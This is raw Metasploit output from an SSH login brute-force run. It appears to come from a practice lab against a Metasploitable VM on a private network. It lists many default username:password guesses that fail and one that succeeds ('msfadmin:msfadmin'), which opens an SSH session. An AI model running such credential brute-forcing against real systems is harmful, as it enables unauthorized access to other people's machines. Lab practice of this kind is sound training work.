 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.237:22 - Starting bruteforce
[-] 192.168.1.237:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.237:22 - Failed: 'root:router'
[-] 192.168.1.237:22 - Failed: 'root:replace'
[-] 192.168.1.237:22 - Failed: 'root:cut'
[-] 192.168.1.237:22 - Failed: 'root:paste'
[-] 192.168.1.237:22 - Failed: 'root:kali'
[-] 192.168.1.237:22 - Failed: 'root:linux'
[-] 192.168.1.237:22 - Failed: 'root:toor'
[-] 192.168.1.237:22 - Failed: 'root:msfadmin'
[-] 192.168.1.237:22 - Failed: 'root:kali'
[-] 192.168.1.237:22 - Failed: 'admin:root'
[-] 192.168.1.237:22 - Failed: 'admin:router'
[-] 192.168.1.237:22 - Failed: 'admin:replace'
[-] 192.168.1.237:22 - Failed: 'admin:cut'
[-] 192.168.1.237:22 - Failed: 'admin:paste'
[-] 192.168.1.237:22 - Failed: 'admin:kali'
[-] 192.168.1.237:22 - Failed: 'admin:linux'
[-] 192.168.1.237:22 - Failed: 'admin:toor'
[-] 192.168.1.237:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.237:22 - Failed: 'admin:kali'
[-] 192.168.1.237:22 - Failed: 'msfadmin:root'
[-] 192.168.1.237:22 - Failed: 'msfadmin:router'
[-] 192.168.1.237:22 - Failed: 'msfadmin:replace'
[-] 192.168.1.237:22 - Failed: 'msfadmin:cut'
[-] 192.168.1.237:22 - Failed: 'msfadmin:paste'
[-] 192.168.1.237:22 - Failed: 'msfadmin:kali'
[-] 192.168.1.237:22 - Failed: 'msfadmin:linux'
[-] 192.168.1.237:22 - Failed: 'msfadmin:toor'
[+] 192.168.1.237:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(samb
ashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.173:42851 → 192.168.1.237:22) at 2023-04-14 09:15:36 +0200
[-] 192.168.1.237:22 - Failed: 'kali:root'
[-] 192.168.1.237:22 - Failed: 'kali:router'
[-] 192.168.1.237:22 - Failed: 'kali:replace'
[-] 192.168.1.237:22 - Failed: 'kali:cut'
[-] 192.168.1.237:22 - Failed: 'kali:paste'
[-] 192.168.1.237:22 - Failed: 'kali:kali'
[-] 192.168.1.237:22 - Failed: 'kali:linux'
[-] 192.168.1.237:22 - Failed: 'kali:toor'
[-] 192.168.1.237:22 - Failed: 'kali:msfadmin'
[-] 192.168.1.237:22 - Failed: 'kali:kali'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed